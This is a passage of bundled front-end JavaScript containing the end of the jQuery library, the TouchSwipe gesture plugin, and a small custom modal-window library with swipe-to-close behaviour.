          props.top = options.top - curOffset.top + curTop;
        }
        if (options.left != null) {
          props.left = options.left - curOffset.left + curLeft;
        }
        if ("using" in options) {
          options.using.call(elem, props);
        } else {
          curElem.css(props);
        }
      }
    };
    jQuery2.fn.extend({
      offset: function(options) {
        if (arguments.length) {
          return options === void 0 ? this : this.each(function(i) {
            jQuery2.offset.setOffset(this, options, i);
          });
        }
        var rect, win, elem = this[0];
        if (!elem) {
          return;
        }
        if (!elem.getClientRects().length) {
          return { top: 0, left: 0 };
        }
        rect = elem.getBoundingClientRect();
        win = elem.ownerDocument.defaultView;
        return {
          top: rect.top + win.pageYOffset,
          left: rect.left + win.pageXOffset
        };
      },
      position: function() {
        if (!this[0]) {
          return;
        }
        var offsetParent, offset2, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
        if (jQuery2.css(elem, "position") === "fixed") {
          offset2 = elem.getBoundingClientRect();
        } else {
          offset2 = this.offset();
          doc = elem.ownerDocument;
          offsetParent = elem.offsetParent || doc.documentElement;
          while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery2.css(offsetParent, "position") === "static") {
            offsetParent = offsetParent.parentNode;
          }
          if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
            parentOffset = jQuery2(offsetParent).offset();
            parentOffset.top += jQuery2.css(offsetParent, "borderTopWidth", true);
            parentOffset.left += jQuery2.css(offsetParent, "borderLeftWidth", true);
          }
        }
        return {
          top: offset2.top - parentOffset.top - jQuery2.css(elem, "marginTop", true),
          left: offset2.left - parentOffset.left - jQuery2.css(elem, "marginLeft", true)
        };
      },
      offsetParent: function() {
        return this.map(function() {
          var offsetParent = this.offsetParent;
          while (offsetParent && jQuery2.css(offsetParent, "position") === "static") {
            offsetParent = offsetParent.offsetParent;
          }
          return offsetParent || documentElement;
        });
      }
    });
    jQuery2.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
      var top = "pageYOffset" === prop;
      jQuery2.fn[method] = function(val) {
        return access(this, function(elem, method2, val2) {
          var win;
          if (isWindow(elem)) {
            win = elem;
          } else if (elem.nodeType === 9) {
            win = elem.defaultView;
          }
          if (val2 === void 0) {
            return win ? win[prop] : elem[method2];
          }
          if (win) {
            win.scrollTo(
              !top ? val2 : win.pageXOffset,
              top ? val2 : win.pageYOffset
            );
          } else {
            elem[method2] = val2;
          }
        }, method, val, arguments.length);
      };
    });
    jQuery2.each(["top", "left"], function(_i2, prop) {
      jQuery2.cssHooks[prop] = addGetHookIf(
        support2.pixelPosition,
        function(elem, computed) {
          if (computed) {
            computed = curCSS(elem, prop);
            return rnumnonpx.test(computed) ? jQuery2(elem).position()[prop] + "px" : computed;
          }
        }
      );
    });
    jQuery2.each({ Height: "height", Width: "width" }, function(name, type) {
      jQuery2.each({
        padding: "inner" + name,
        content: type,
        "": "outer" + name
      }, function(defaultExtra, funcName) {
        jQuery2.fn[funcName] = function(margin, value) {
          var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
          return access(this, function(elem, type2, value2) {
            var doc;
            if (isWindow(elem)) {
              return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
            }
            if (elem.nodeType === 9) {
              doc = elem.documentElement;
              return Math.max(
                elem.body["scroll" + name],
                doc["scroll" + name],
                elem.body["offset" + name],
                doc["offset" + name],
                doc["client" + name]
              );
            }
            return value2 === void 0 ? jQuery2.css(elem, type2, extra) : jQuery2.style(elem, type2, value2, extra);
          }, type, chainable ? margin : void 0, chainable);
        };
      });
    });
    jQuery2.each([
      "ajaxStart",
      "ajaxStop",
      "ajaxComplete",
      "ajaxError",
      "ajaxSuccess",
      "ajaxSend"
    ], function(_i2, type) {
      jQuery2.fn[type] = function(fn) {
        return this.on(type, fn);
      };
    });
    jQuery2.fn.extend({
      bind: function(types, data, fn) {
        return this.on(types, null, data, fn);
      },
      unbind: function(types, fn) {
        return this.off(types, null, fn);
      },
      delegate: function(selector3, types, data, fn) {
        return this.on(types, selector3, data, fn);
      },
      undelegate: function(selector3, types, fn) {
        return arguments.length === 1 ? this.off(selector3, "**") : this.off(types, selector3 || "**", fn);
      },
      hover: function(fnOver, fnOut) {
        return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
      }
    });
    jQuery2.each(
      "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
      function(_i2, name) {
        jQuery2.fn[name] = function(data, fn) {
          return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
        };
      }
    );
    var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
    jQuery2.proxy = function(fn, context3) {
      var tmp, args, proxy;
      if (typeof context3 === "string") {
        tmp = fn[context3];
        context3 = fn;
        fn = tmp;
      }
      if (!isFunction(fn)) {
        return void 0;
      }
      args = slice.call(arguments, 2);
      proxy = function() {
        return fn.apply(context3 || this, args.concat(slice.call(arguments)));
      };
      proxy.guid = fn.guid = fn.guid || jQuery2.guid++;
      return proxy;
    };
    jQuery2.holdReady = function(hold) {
      if (hold) {
        jQuery2.readyWait++;
      } else {
        jQuery2.ready(true);
      }
    };
    jQuery2.isArray = Array.isArray;
    jQuery2.parseJSON = JSON.parse;
    jQuery2.nodeName = nodeName;
    jQuery2.isFunction = isFunction;
    jQuery2.isWindow = isWindow;
    jQuery2.camelCase = camelCase;
    jQuery2.type = toType;
    jQuery2.now = Date.now;
    jQuery2.isNumeric = function(obj) {
      var type = jQuery2.type(obj);
      return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
    };
    jQuery2.trim = function(text2) {
      return text2 == null ? "" : (text2 + "").replace(rtrim, "$1");
    };
    var _jQuery = window2.jQuery, _$ = window2.$;
    jQuery2.noConflict = function(deep) {
      if (window2.$ === jQuery2) {
        window2.$ = _$;
      }
      if (deep && window2.jQuery === jQuery2) {
        window2.jQuery = _jQuery;
      }
      return jQuery2;
    };
    if (typeof noGlobal === "undefined") {
      window2.jQuery = window2.$ = jQuery2;
    }
    return jQuery2;
  });
})(jquery);
var $$1 = jquery.exports;
var jquery_touchSwipe_min = { exports: {} };
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
(function(module2) {
  !function(factory) {
    factory(module2.exports ? jquery.exports : jQuery);
  }(function($2) {
    function init6(options) {
      return !options || void 0 !== options.allowPageScroll || void 0 === options.swipe && void 0 === options.swipeStatus || (options.allowPageScroll = NONE), void 0 !== options.click && void 0 === options.tap && (options.tap = options.click), options || (options = {}), options = $2.extend({}, $2.fn.swipe.defaults, options), this.each(function() {
        var $this = $2(this), plugin = $this.data(PLUGIN_NS);
        plugin || (plugin = new TouchSwipe(this, options), $this.data(PLUGIN_NS, plugin));
      });
    }
    function TouchSwipe(element, options) {
      function touchStart(jqEvent) {
        if (!(getTouchInProgress() || $2(jqEvent.target).closest(options.excludedElements, $element).length > 0)) {
          var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
          if (!event.pointerType || "mouse" != event.pointerType || 0 != options.fallbackToMouseEvents) {
            var ret, touches = event.touches, evt = touches ? touches[0] : event;
            return phase = PHASE_START, touches ? fingerCount = touches.length : options.preventDefaultEvents !== false && jqEvent.preventDefault(), distance = 0, direction = null, currentDirection = null, pinchDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, maximumsMap = createMaximumsData(), cancelMultiFingerRelease(), createFingerData(0, evt), !touches || fingerCount === options.fingers || options.fingers === ALL_FINGERS || hasPinches() ? (startTime = getTimeStamp(), 2 == fingerCount && (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)), (options.swipeStatus || options.pinchStatus) && (ret = triggerHandler(event, phase))) : ret = false, ret === false ? (phase = PHASE_CANCEL, triggerHandler(event, phase), ret) : (options.hold && (holdTimeout = setTimeout($2.proxy(function() {
              $element.trigger("hold", [event.target]), options.hold && (ret = options.hold.call($element, event, event.target));
            }, this), options.longTapThreshold)), setTouchInProgress(true), null);
          }
        }
      }
      function touchMove(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
        if (phase !== PHASE_END && phase !== PHASE_CANCEL && !inMultiFingerRelease()) {
          var ret, touches = event.touches, evt = touches ? touches[0] : event, currentFinger = updateFingerData(evt);
          if (endTime = getTimeStamp(), touches && (fingerCount = touches.length), options.hold && clearTimeout(holdTimeout), phase = PHASE_MOVE, 2 == fingerCount && (0 == startTouchesDistance ? (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)) : (updateFingerData(touches[1]), endTouchesDistance = calculateTouchesDistance(fingerData[0].end, fingerData[1].end), pinchDirection = calculatePinchDirection(fingerData[0].end, fingerData[1].end)), pinchZoom = calculatePinchZoom(startTouchesDistance, endTouchesDistance), pinchDistance = Math.abs(startTouchesDistance - endTouchesDistance)), fingerCount === options.fingers || options.fingers === ALL_FINGERS || !touches || hasPinches()) {
            if (direction = calculateDirection(currentFinger.start, currentFinger.end), currentDirection = calculateDirection(currentFinger.last, currentFinger.end), validateDefaultEvent(jqEvent, currentDirection), distance = calculateDistance(currentFinger.start, currentFinger.end), duration = calculateDuration(), setMaxDistance(direction, distance), ret = triggerHandler(event, phase), !options.triggerOnTouchEnd || options.triggerOnTouchLeave) {
              var inBounds = true;
              if (options.triggerOnTouchLeave) {
                var bounds = getbounds(this);
                inBounds = isInBounds(currentFinger.end, bounds);
              }
              !options.triggerOnTouchEnd && inBounds ? phase = getNextPhase(PHASE_MOVE) : options.triggerOnTouchLeave && !inBounds && (phase = getNextPhase(PHASE_END)), phase != PHASE_CANCEL && phase != PHASE_END || triggerHandler(event, phase);
            }
          } else
            phase = PHASE_CANCEL, triggerHandler(event, phase);
          ret === false && (phase = PHASE_CANCEL, triggerHandler(event, phase));
        }
      }
      function touchEnd(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent, touches = event.touches;
        if (touches) {
          if (touches.length && !inMultiFingerRelease())
            return startMultiFingerRelease(event), true;
          if (touches.length && inMultiFingerRelease())
            return true;
        }
        return inMultiFingerRelease() && (fingerCount = fingerCountAtRelease), endTime = getTimeStamp(), duration = calculateDuration(), didSwipeBackToCancel() || !validateSwipeDistance() ? (phase = PHASE_CANCEL, triggerHandler(event, phase)) : options.triggerOnTouchEnd || options.triggerOnTouchEnd === false && phase === PHASE_MOVE ? (options.preventDefaultEvents !== false && jqEvent.cancelable !== false && jqEvent.preventDefault(), phase = PHASE_END, triggerHandler(event, phase)) : !options.triggerOnTouchEnd && hasTap() ? (phase = PHASE_END, triggerHandlerForGesture(event, phase, TAP)) : phase === PHASE_MOVE && (phase = PHASE_CANCEL, triggerHandler(event, phase)), setTouchInProgress(false), null;
      }
      function touchCancel() {
        fingerCount = 0, endTime = 0, startTime = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, cancelMultiFingerRelease(), setTouchInProgress(false);
      }
      function touchLeave(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
        options.triggerOnTouchLeave && (phase = getNextPhase(PHASE_END), triggerHandler(event, phase));
      }
      function removeListeners() {
        $element.off(START_EV, touchStart), $element.off(CANCEL_EV, touchCancel), $element.off(MOVE_EV, touchMove), $element.off(END_EV, touchEnd), LEAVE_EV && $element.off(LEAVE_EV, touchLeave), setTouchInProgress(false);
      }
      function getNextPhase(currentPhase) {
        var nextPhase = currentPhase, validTime = validateSwipeTime(), validDistance = validateSwipeDistance(), didCancel = didSwipeBackToCancel();
        return !validTime || didCancel ? nextPhase = PHASE_CANCEL : !validDistance || currentPhase != PHASE_MOVE || options.triggerOnTouchEnd && !options.triggerOnTouchLeave ? !validDistance && currentPhase == PHASE_END && options.triggerOnTouchLeave && (nextPhase = PHASE_CANCEL) : nextPhase = PHASE_END, nextPhase;
      }
      function triggerHandler(event, phase2) {
        var ret, touches = event.touches;
        return (didSwipe() || hasSwipes()) && (ret = triggerHandlerForGesture(event, phase2, SWIPE)), (didPinch() || hasPinches()) && ret !== false && (ret = triggerHandlerForGesture(event, phase2, PINCH)), didDoubleTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, DOUBLE_TAP) : didLongTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, LONG_TAP) : didTap() && ret !== false && (ret = triggerHandlerForGesture(event, phase2, TAP)), phase2 === PHASE_CANCEL && touchCancel(), phase2 === PHASE_END && (touches ? touches.length || touchCancel() : touchCancel()), ret;
      }
      function triggerHandlerForGesture(event, phase2, gesture) {
        var ret;
        if (gesture == SWIPE) {
          if ($element.trigger("swipeStatus", [phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection]), options.swipeStatus && (ret = options.swipeStatus.call($element, event, phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection), ret === false))
            return false;
          if (phase2 == PHASE_END && validateSwipe()) {
            if (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), $element.trigger("swipe", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipe && (ret = options.swipe.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection), ret === false))
              return false;
            switch (direction) {
              case LEFT:
                $element.trigger("swipeLeft", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeLeft && (ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case RIGHT:
                $element.trigger("swipeRight", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeRight && (ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case UP:
                $element.trigger("swipeUp", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeUp && (ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case DOWN:
                $element.trigger("swipeDown", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeDown && (ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
            }
          }
        }
        if (gesture == PINCH) {
          if ($element.trigger("pinchStatus", [phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchStatus && (ret = options.pinchStatus.call($element, event, phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData), ret === false))
            return false;
          if (phase2 == PHASE_END && validatePinch())
            switch (pinchDirection) {
              case IN:
                $element.trigger("pinchIn", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchIn && (ret = options.pinchIn.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
                break;
              case OUT:
                $element.trigger("pinchOut", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchOut && (ret = options.pinchOut.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
            }
        }
        return gesture == TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), hasDoubleTap() && !inDoubleTap() ? (doubleTapStartTime = getTimeStamp(), singleTapTimeout = setTimeout($2.proxy(function() {
          doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target));
        }, this), options.doubleTapThreshold)) : (doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target)))) : gesture == DOUBLE_TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), doubleTapStartTime = null, $element.trigger("doubletap", [event.target]), options.doubleTap && (ret = options.doubleTap.call($element, event, event.target))) : gesture == LONG_TAP && (phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), doubleTapStartTime = null, $element.trigger("longtap", [event.target]), options.longTap && (ret = options.longTap.call($element, event, event.target)))), ret;
      }
      function validateSwipeDistance() {
        var valid = true;
        return null !== options.threshold && (valid = distance >= options.threshold), valid;
      }
      function didSwipeBackToCancel() {
        var cancelled = false;
        return null !== options.cancelThreshold && null !== direction && (cancelled = getMaxDistance(direction) - distance >= options.cancelThreshold), cancelled;
      }
      function validatePinchDistance() {
        return null !== options.pinchThreshold ? pinchDistance >= options.pinchThreshold : true;
      }
      function validateSwipeTime() {
        return options.maxTimeThreshold ? !(duration >= options.maxTimeThreshold) : true;
      }
      function validateDefaultEvent(jqEvent, direction2) {
        if (options.preventDefaultEvents !== false)
          if (options.allowPageScroll === NONE)
            jqEvent.preventDefault();
          else {
            var auto = options.allowPageScroll === AUTO;
            switch (direction2) {
              case LEFT:
                (options.swipeLeft && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                break;
              case RIGHT:
                (options.swipeRight && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                break;
              case UP:
                (options.swipeUp && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                break;
              case DOWN:
                (options.swipeDown && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                break;
            }
          }
      }
      function validatePinch() {
        var hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), hasCorrectDistance = validatePinchDistance();
        return hasCorrectFingerCount && hasEndPoint && hasCorrectDistance;
      }
      function hasPinches() {
        return !!(options.pinchStatus || options.pinchIn || options.pinchOut);
      }
      function didPinch() {
        return !(!validatePinch() || !hasPinches());
      }
      function validateSwipe() {
        var hasValidTime = validateSwipeTime(), hasValidDistance = validateSwipeDistance(), hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), didCancel = didSwipeBackToCancel(), valid = !didCancel && hasEndPoint && hasCorrectFingerCount && hasValidDistance && hasValidTime;
        return valid;
      }
      function hasSwipes() {
        return !!(options.swipe || options.swipeStatus || options.swipeLeft || options.swipeRight || options.swipeUp || options.swipeDown);
      }
      function didSwipe() {
        return !(!validateSwipe() || !hasSwipes());
      }
      function validateFingers() {
        return fingerCount === options.fingers || options.fingers === ALL_FINGERS || !SUPPORTS_TOUCH;
      }
      function validateEndPoint() {
        return 0 !== fingerData[0].end.x;
      }
      function hasTap() {
        return !!options.tap;
      }
      function hasDoubleTap() {
        return !!options.doubleTap;
      }
      function hasLongTap() {
        return !!options.longTap;
      }
      function validateDoubleTap() {
        if (null == doubleTapStartTime)
          return false;
        var now2 = getTimeStamp();
        return hasDoubleTap() && now2 - doubleTapStartTime <= options.doubleTapThreshold;
      }
      function inDoubleTap() {
        return validateDoubleTap();
      }
      function validateTap() {
        return (1 === fingerCount || !SUPPORTS_TOUCH) && (isNaN(distance) || distance < options.threshold);
      }
      function validateLongTap() {
        return duration > options.longTapThreshold && DOUBLE_TAP_THRESHOLD > distance;
      }
      function didTap() {
        return !(!validateTap() || !hasTap());
      }
      function didDoubleTap() {
        return !(!validateDoubleTap() || !hasDoubleTap());
      }
      function didLongTap() {
        return !(!validateLongTap() || !hasLongTap());
      }
      function startMultiFingerRelease(event) {
        previousTouchEndTime = getTimeStamp(), fingerCountAtRelease = event.touches.length + 1;
      }
      function cancelMultiFingerRelease() {
        previousTouchEndTime = 0, fingerCountAtRelease = 0;
      }
      function inMultiFingerRelease() {
        var withinThreshold = false;
        if (previousTouchEndTime) {
          var diff = getTimeStamp() - previousTouchEndTime;
          diff <= options.fingerReleaseThreshold && (withinThreshold = true);
        }
        return withinThreshold;
      }
      function getTouchInProgress() {
        return !($element.data(PLUGIN_NS + "_intouch") !== true);
      }
      function setTouchInProgress(val) {
        $element && (val === true ? ($element.on(MOVE_EV, touchMove), $element.on(END_EV, touchEnd), LEAVE_EV && $element.on(LEAVE_EV, touchLeave)) : ($element.off(MOVE_EV, touchMove, false), $element.off(END_EV, touchEnd, false), LEAVE_EV && $element.off(LEAVE_EV, touchLeave, false)), $element.data(PLUGIN_NS + "_intouch", val === true));
      }
      function createFingerData(id, evt) {
        var f = { start: { x: 0, y: 0 }, last: { x: 0, y: 0 }, end: { x: 0, y: 0 } };
        return f.start.x = f.last.x = f.end.x = evt.pageX || evt.clientX, f.start.y = f.last.y = f.end.y = evt.pageY || evt.clientY, fingerData[id] = f, f;
      }
      function updateFingerData(evt) {
        var id = void 0 !== evt.identifier ? evt.identifier : 0, f = getFingerData(id);
        return null === f && (f = createFingerData(id, evt)), f.last.x = f.end.x, f.last.y = f.end.y, f.end.x = evt.pageX || evt.clientX, f.end.y = evt.pageY || evt.clientY, f;
      }
      function getFingerData(id) {
        return fingerData[id] || null;
      }
      function setMaxDistance(direction2, distance2) {
        direction2 != NONE && (distance2 = Math.max(distance2, getMaxDistance(direction2)), maximumsMap[direction2].distance = distance2);
      }
      function getMaxDistance(direction2) {
        return maximumsMap[direction2] ? maximumsMap[direction2].distance : void 0;
      }
      function createMaximumsData() {
        var maxData = {};
        return maxData[LEFT] = createMaximumVO(LEFT), maxData[RIGHT] = createMaximumVO(RIGHT), maxData[UP] = createMaximumVO(UP), maxData[DOWN] = createMaximumVO(DOWN), maxData;
      }
      function createMaximumVO(dir) {
        return { direction: dir, distance: 0 };
      }
      function calculateDuration() {
        return endTime - startTime;
      }
      function calculateTouchesDistance(startPoint, endPoint) {
        var diffX = Math.abs(startPoint.x - endPoint.x), diffY = Math.abs(startPoint.y - endPoint.y);
        return Math.round(Math.sqrt(diffX * diffX + diffY * diffY));
      }
      function calculatePinchZoom(startDistance, endDistance) {
        var percent = endDistance / startDistance * 1;
        return percent.toFixed(2);
      }
      function calculatePinchDirection() {
        return 1 > pinchZoom ? OUT : IN;
      }
      function calculateDistance(startPoint, endPoint) {
        return Math.round(Math.sqrt(Math.pow(endPoint.x - startPoint.x, 2) + Math.pow(endPoint.y - startPoint.y, 2)));
      }
      function calculateAngle(startPoint, endPoint) {
        var x = startPoint.x - endPoint.x, y = endPoint.y - startPoint.y, r = Math.atan2(y, x), angle = Math.round(180 * r / Math.PI);
        return 0 > angle && (angle = 360 - Math.abs(angle)), angle;
      }
      function calculateDirection(startPoint, endPoint) {
        if (comparePoints(startPoint, endPoint))
          return NONE;
        var angle = calculateAngle(startPoint, endPoint);
        return 45 >= angle && angle >= 0 ? LEFT : 360 >= angle && angle >= 315 ? LEFT : angle >= 135 && 225 >= angle ? RIGHT : angle > 45 && 135 > angle ? DOWN : UP;
      }
      function getTimeStamp() {
        var now2 = new Date();
        return now2.getTime();
      }
      function getbounds(el) {
        el = $2(el);
        var offset2 = el.offset(), bounds = { left: offset2.left, right: offset2.left + el.outerWidth(), top: offset2.top, bottom: offset2.top + el.outerHeight() };
        return bounds;
      }
      function isInBounds(point, bounds) {
        return point.x > bounds.left && point.x < bounds.right && point.y > bounds.top && point.y < bounds.bottom;
      }
      function comparePoints(pointA, pointB) {
        return pointA.x == pointB.x && pointA.y == pointB.y;
      }
      var options = $2.extend({}, options), useTouchEvents = SUPPORTS_TOUCH || SUPPORTS_POINTER || !options.fallbackToMouseEvents, START_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown", MOVE_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove", END_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup", LEAVE_EV = useTouchEvents ? SUPPORTS_POINTER ? "mouseleave" : null : "mouseleave", CANCEL_EV = SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerCancel" : "pointercancel" : "touchcancel", distance = 0, direction = null, currentDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, pinchDirection = 0, maximumsMap = null, $element = $2(element), phase = "start", fingerCount = 0, fingerData = {}, startTime = 0, endTime = 0, previousTouchEndTime = 0, fingerCountAtRelease = 0, doubleTapStartTime = 0, singleTapTimeout = null, holdTimeout = null;
      try {
        $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel);
      } catch (e) {
        $2.error("events not supported " + START_EV + "," + CANCEL_EV + " on jQuery.swipe");
      }
      this.enable = function() {
        return this.disable(), $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel), $element;
      }, this.disable = function() {
        return removeListeners(), $element;
      }, this.destroy = function() {
        removeListeners(), $element.data(PLUGIN_NS, null), $element = null;
      }, this.option = function(property, value) {
        if ("object" == typeof property)
          options = $2.extend(options, property);
        else if (void 0 !== options[property]) {
          if (void 0 === value)
            return options[property];
          options[property] = value;
        } else {
          if (!property)
            return options;
          $2.error("Option " + property + " does not exist on jQuery.swipe.options");
        }
        return null;
      };
    }
    var VERSION = "1.6.18", LEFT = "left", RIGHT = "right", UP = "up", DOWN = "down", IN = "in", OUT = "out", NONE = "none", AUTO = "auto", SWIPE = "swipe", PINCH = "pinch", TAP = "tap", DOUBLE_TAP = "doubletap", LONG_TAP = "longtap", HORIZONTAL = "horizontal", VERTICAL = "vertical", ALL_FINGERS = "all", DOUBLE_TAP_THRESHOLD = 10, PHASE_START = "start", PHASE_MOVE = "move", PHASE_END = "end", PHASE_CANCEL = "cancel", SUPPORTS_TOUCH = "ontouchstart" in window, SUPPORTS_POINTER_IE10 = window.navigator.msPointerEnabled && !window.PointerEvent && !SUPPORTS_TOUCH, SUPPORTS_POINTER = (window.PointerEvent || window.navigator.msPointerEnabled) && !SUPPORTS_TOUCH, PLUGIN_NS = "TouchSwipe", defaults3 = { fingers: 1, threshold: 75, cancelThreshold: null, pinchThreshold: 20, maxTimeThreshold: null, fingerReleaseThreshold: 250, longTapThreshold: 500, doubleTapThreshold: 200, swipe: null, swipeLeft: null, swipeRight: null, swipeUp: null, swipeDown: null, swipeStatus: null, pinchIn: null, pinchOut: null, pinchStatus: null, click: null, tap: null, doubleTap: null, longTap: null, hold: null, triggerOnTouchEnd: true, triggerOnTouchLeave: false, allowPageScroll: "auto", fallbackToMouseEvents: true, excludedElements: ".noSwipe", preventDefaultEvents: true };
    $2.fn.swipe = function(method) {
      var $this = $2(this), plugin = $this.data(PLUGIN_NS);
      if (plugin && "string" == typeof method) {
        if (plugin[method])
          return plugin[method].apply(plugin, Array.prototype.slice.call(arguments, 1));
        $2.error("Method " + method + " does not exist on jQuery.swipe");
      } else if (plugin && "object" == typeof method)
        plugin.option.apply(plugin, arguments);
      else if (!(plugin || "object" != typeof method && method))
        return init6.apply(this, arguments);
      return $this;
    }, $2.fn.swipe.version = VERSION, $2.fn.swipe.defaults = defaults3, $2.fn.swipe.phases = { PHASE_START, PHASE_MOVE, PHASE_END, PHASE_CANCEL }, $2.fn.swipe.directions = { LEFT, RIGHT, UP, DOWN, IN, OUT }, $2.fn.swipe.pageScroll = { NONE, HORIZONTAL, VERTICAL, AUTO }, $2.fn.swipe.fingers = { ONE: 1, TWO: 2, THREE: 3, FOUR: 4, FIVE: 5, ALL: ALL_FINGERS };
  });
})(jquery_touchSwipe_min);
var style$3 = "";
let z_index = 1e3;
let count_open = 0;
function libModal(modal = null) {
  $$1("[data-modal]").on("click", function(e) {
    const modal2 = $$1(this).data("modal");
    libModalOpen(modal2);
  });
}
function libModalOpen(modal) {
  localStorage.setItem("libModalOpen", "open");
  if (localStorage.getItem("libModalOpen") == "open") {
    $$1("body").addClass("no-scroll");
  }
  if ($$1(`[data-modal-block="${modal}"]`).length) {
    $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "");
    $$1(`[data-modal-block="${modal}"]`).css("z-index", z_index);
    setTimeout(() => {
      $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "open");
    }, 300);
    libModalSwipe();
  }
  z_index++;
  count_open++;
}
function libModalClose(modal) {
  if ($$1(`[data-modal-block="${modal}"]`).length) {
    $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "close");
    setTimeout(() => {
      $$1(`[data-modal-block="${modal}"]`).removeAttr("data-modal-open");
    }, 300);
  }
  count_open--;
  if (count_open == 0) {
    $$1("body").removeClass("no-scroll");
  }
}
$$1("[data-modal-close]").on("click", function() {
  libModalCloseAll();
});
function libModalCloseAll() {
  $$1("[data-modal-open]").each(function() {
    $$1(this).removeAttr("data-modal-open");
    $$1(this).css("z-index", "");
  });
  count_open = 0;
  $$1("body").removeClass("no-scroll");
}
function libModalSwipe() {
  $$1(".lib-modal__content-header-line").swipe({
    swipeStatus: function(event, phase, direction, distance, duration, fingerCount) {
      if (direction == "up") {
        return false;
      }
      if ($$1(this).closest(".lib-modal__content").scrollTop() != 0 && direction == "down") {
        return false;
      }
      if (direction == "down") {
        if (phase == "move") {
          $$1(this).closest(".lib-modal__content").css("transform", ` translateY(${distance * 1}px)`);
        }
        if (phase == "end" || phase == "cancel") {
          $$1(this).closest(".lib-modal__content").css("transform", "");
          if (distance > 100) {
            libModalClose($$1(this).parents(".lib-modal").data("modal-block"));
